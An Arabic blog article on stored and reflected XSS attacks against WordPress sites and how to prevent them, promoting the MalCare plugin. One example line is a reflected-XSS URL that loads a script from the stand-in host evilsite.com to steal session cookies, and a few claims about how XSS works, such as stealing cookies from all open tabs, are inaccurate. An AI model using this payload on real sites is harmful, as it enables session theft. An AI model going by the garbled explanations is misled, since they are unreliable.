ثغرة ووردبريس XSS كيف يمكن منعها

أنواع هجمات XSS على مواقع WordPress

هناك نوعان أساسيان من هجمات XSS التي تحتاج إلى التعرف عليها:

هجوم XSS مخزَّن أو مستمر – الهدف من هذا الهجوم هو زائر موقع الويب الخاص بك. إنهم يخدعون العملاء ، ويسرقون معلوماتهم الخاصة وأموالهم.

هجوم XSS عاكس أو غير مستمر – الهدف هو موقع WordPress الخاص بك.

سنشرح كلاهما بالتفصيل.

هجوم XSS مُخزن أو مستمر

لنفترض أن موقعك على الويب هو مدونة تسمح للأشخاص بالتعليق على المقالات التي تنشرها.

عندما يترك الزائر تعليقًا ، يتم إرسال البيانات إلى قاعدة البيانات وتخزينها.

يجب أن يحتوي موقعك على تكوينات لتعقيم البيانات قبل إرسالها إلى قاعدة البيانات.

هذا يعني أنه يجب التحقق مما إذا كان ما أدخله المستخدم هو تعليق عادي أو ما إذا كان برنامج نصي ضار.

إذا لم تكن هذه الفحوصات موجودة ، فإنها تفتح عيبًا في WordPress XSS. دعونا نرى كيف:

الخطوة 1: يكتشف الهاكر الثغرة ويستغلها

يستخدم المخترقون ماسحات ضوئية آلية للتشغيل عبر الإنترنت والعثور على مواقع الويب التي تحتوي على ثغرات XSS. بمجرد العثور على موقعك ، يدخلون نصوصًا ضارة في قسم التعليقات الخاص بك. نظرًا لعدم وجود عمليات تحقق في موقعك على الويب ، فإنه يقبل النص ويرسله إلى قاعدة البيانات.

الخطوة 2: يشاهد الزائر الصفحة المصابة

بالنسبة إلى الزائر ، سيبدو إدخال الهاكر بمثابة تعليق منتظم. ما لا يعرفه الزائر ومالك موقع الويب هو أن هذا التعليق هو رمز قابل للتنفيذ مصمم لسرقة ملفات تعريف الارتباط. سيتأثر أي شخص يزور هذه الصفحة ببساطة.

الخطوة 3: يقوم Hacker بسرقة ملفات تعريف ارتباط المتصفح

نحن نعلم أن المستخدمين المنتظمين عادة ما يكون لديهم علامات تبويب متعددة مفتوحة على متصفح مثل البريد الإلكتروني ، Facebook ، موقع تسوق مثل Amazon ، موقع ويب للعمل ، YouTube ، إلخ.

عند زيارة موقع الويب الخاص بك وعرض الصفحة مع تعليق القراصنة ، يتم تنفيذ التعليمات البرمجية.

وهذا يمكّن الهاكر من سرقة ملفات تعريف الارتباط الخاصة بالمتصفح. يُطلق على هذا الهجوم “المواقع المشتركة” لأنها قادرة على سرقة ملفات تعريف الارتباط لجميع المواقع المفتوحة على علامات تبويب مختلفة.

الخطوة 4: يستغل الهاكر ملفات تعريف الارتباط المسروقة

بعد ذلك ، باستخدام ملفات تعريف الارتباط هذه ، يمكنهم الظهور كمستخدمين مصادق عليهم على موقع التسوق وإجراء عمليات الشراء.

يمكنهم سرقة معلومات الحساب الحساسة مثل أسماء المستخدمين وكلمات المرور.

يمكنهم اختراق البريد الإلكتروني الخاص بك وإرسال رسائل تصيد أو احتيال إلى جهات الاتصال الخاصة بك.

القائمة لا تنتهي.

هذا النوع من الهجوم يعرض أي شخص يزور موقعك للخطر.

في النوع التالي من هجوم XSS ، يستهدف الموقع مباشرة.

هجوم XSS عاكس أو غير مستمر

في الهجوم السابق ، رأينا كيف يستهدف المخترقون الزوار.

ولكن في هذا الهجوم ، يصيب المتسللون موقع الويب نفسه. كما ذكرنا سابقًا ، فإن معظم مستخدمي الإنترنت لديهم علامات تبويب متعددة مفتوحة على متصفحاتهم.

الأمر نفسه ينطبق على مالكي مواقع الويب أيضًا. في كثير من الأحيان ، تكون لوحة تحكم مستخدم WordPress الإدارية واحدة فقط من علامات التبويب المفتوحة في متصفحك.

هذا يجعل هجوم XSS عاكس ممكنًا.

سنوضح كيف يحدث هذا:

الخطوة 1: جعل مالك الموقع ينقر على رابط ضار

غالبًا ما يرسل المتسللون روابط ضارة عبر رسائل البريد الإلكتروني على أمل أن يسقط شخص ما بسبب خدعته. في حالات أخرى ، يضع المخترقون هذه الروابط الضارة على مواقع WordPress أخرى.

عندما تنقر على الرابط ، يتسبب في تحميل برنامج نصي على موقع الويب الخاص بك من موقع ويب خارجي.

يحتوي هذا الرابط على رمز مثل هذا:

https://yoursite.com/test.php؟val=<script src = ” http://evilsite.com/badscript.js ”> </script>

الخطوة 2: انتزاع ملفات تعريف الارتباط للجلسة

بالضغط على الرابط ، يمكنك تنفيذ التعليمات البرمجية. يمكّن هذا المتسللين من سرقة ملفات تعريف الارتباط الخاصة بك والظهور كمستخدم قام بتسجيل الدخول إلى حساب المسؤول الخاص بك لموقع WordPress الخاص بك.

بمجرد وصولهم إلى موقعك ، يمكنهم سرقة بيانات اعتماد تسجيل الدخول والبيانات الحساسة ، وحجبك من موقع الويب الخاص بك ، واستخدامها لتشغيل أنواع مختلفة من الاختراق.

تحمل هجمات XSS عواقب وخيمة شديدة على موقع الويب وعملك.

التعافي من مثل هذا الهجوم يستهلك الكثير من الوقت والمال. يمكنك تجنب الوقوع ضحية لـ XSS عن طريق اتخاذ الاحتياطات ضده.

كيفية حماية موقع الويب الخاص بك وورد من هجمات XSS

هناك عدة طرق لحماية موقعك من هجمات XSS المخزنة.

يمكنك محاولة إضافة رموز إلى موقعك للتحقق من صحة البيانات التي يتم إرسالها إلى قاعدة بياناتك وتعقيمها عن طريق إدخالات المستخدم. لكن مثل هذه الخطوات تتطلب خبرة فنية.

إذا لم تكن على دراية بالأعمال الداخلية لـ WordPress ، فمن الأفضل لك الاستعانة بمتخصص لتنفيذ هذه الإجراءات نيابة عنك.

هنا ، قمنا بإدراج التدابير الأمنية التي يمكنك اتخاذها بنفسك لمنع البرمجة النصية عبر المواقع على موقع الويب الخاص بك:



قم بتثبيت ملحق أمان – MalCare

الخطوة الأولى والأكثر أهمية لمنع XSS على موقعك هي الحصول على حل أمان. نوصي بتثبيت برنامج MalCare لأنه يعتني بجميع احتياجاتك الأمنية:

- يضع جدار حماية قويًا لمنع أي حركة مرور معروفة بأنها ضارة.

- يمكنك تنفيذ تدابير تصلب WordPress على موقع الويب الخاص بك بسهولة لجعل موقع الويب الخاص بك آمنًا ضد هجمات XSS.

- يعمل على فحص عميق لموقعك بحثًا عن البرامج الضارة .

- يمكنك إدارة جميع التحديثات على موقع WordPress الخاص بك من لوحة التحكم المستقلة.

- يقوم بعمل نسخة احتياطية لموقع WordPress الخاص بك ، لذا في حالة حدوث اختراق ، يمكنك استعادة موقعك إلى طبيعته بسرعة.



تثبيت البرنامج المساعد لمكافحة XSS – منع البرنامج المساعد الضعف XSS

لتنفيذ إجراءات خاصة بهجمات XSS ، يمكنك استخدام المكوّن الإضافي لمنع الثغرات الأمنية XSS. سوف يمنع المعلمات التي يشيع استخدامها في هجمات XSS.

سيؤمن مجالات إدخال المستخدم مثل البحث عن الموقع وقسم التعليقات. للتحقق مما إذا كان هذا المكون الإضافي متوافقًا مع موقعك ، نوصي باستخدام موقع مرحلي لاختبار هذا المكون الإضافي.

يمكنك إعداد موقع مرحلي باستخدام MalCare من لوحة المعلومات الخاصة به.

هنا ، يمكنك إجراء تغييرات واختبار أشياء جديدة دون التأثير على موقعك المباشر. بمجرد أن تشعر بالرضا عن توافق المكون الإضافي ، يمكنك تثبيته وتنشيطه على موقعك المباشر.

المكون الإضافي بسيط وسيمنع ثغرات WordPress XSS على موقعك.